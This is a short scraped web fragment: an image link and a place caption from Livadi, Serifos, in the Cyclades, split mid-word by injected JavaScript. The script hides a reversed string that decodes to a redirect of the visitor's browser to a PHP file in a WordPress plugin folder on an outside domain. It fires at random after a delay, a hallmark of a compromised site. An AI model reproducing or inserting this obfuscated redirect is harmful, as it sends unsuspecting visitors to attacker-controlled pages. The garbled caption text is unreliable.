 Kas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Livadi, Serifos, Cyclades Islands